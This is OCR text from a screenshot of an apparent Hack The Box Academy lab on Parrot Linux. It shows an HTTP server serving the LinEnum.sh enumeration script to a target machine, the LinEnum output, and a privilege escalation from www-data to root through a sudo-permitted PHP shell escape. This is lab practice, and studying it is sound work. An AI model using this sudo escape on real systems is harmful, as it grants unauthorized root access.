 Applications Places System
Mon Sep 12, 07:28
Parrot Terminal
File Edit View Search Terminal Help
┌─[user@parrot]─[~/Desktop]
└──╼ $^[[200~sudo python3 -m http.server 8080~
bash: $'\E[200~sudo': command not found
┌─[✗]─[user@parrot]─[~/Desktop]
└──╼ $sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.129.184.179 - - [12/Sep/2022 07:18:51] "GET /LinEnum.sh HTTP/1.1" 200 -
Desktop
Back
100%
Icon
ew
Places
user Desktop
Computer
user
Desktop
File System
Documents
Downloads
Music
Pictures
Videos
Trash
Network
Browse Netw...
academy.ovpn
Install Parrot
LinEnum.sh
README.license
4 items, Free space: 926.2 MB
Install Parrot
README.license
Trash
LinEnum.sh
en
un
it
Parrot Terminal
File Edit View Search Terminal Help
-e [-] Location and contents (if accessible) of .bash_history file(s):
/home/mrb3n/.bash_history
-e
-e [-] Any interesting mail in /var/mail:
total 8
drwxrwsr-x  2 root mail 4096 Feb  1  2021 .
drwxr-xr-x 14 root root 4096 Feb  9  2021 ..
-e
-e ### SCAN COMPLETE ####################################
www-data@gettingstarted:/var/www/html$ CMD="/bin/sh"
CMD="/bin/sh"
www-data@gettingstarted:/var/www/html$ sudo /usr/bin/php -r "system("$CMD");"
sudo /usr/bin/php -r "system("$CMD");"
PHP Parse error:  syntax error, unexpected '/' in Command line code on line 1
www-data@gettingstarted:/var/www/html$ sudo /usr/bin/php -r "system('$CMD')"^[[D
;
sudo /usr/bin/php -r "system('$CMD');"
whoami
whoami
root
Menu [Parrot Terminal] [Welcome to GetSimpl... Parrot Terminal
File Machine View Input Devices Help Parrot
al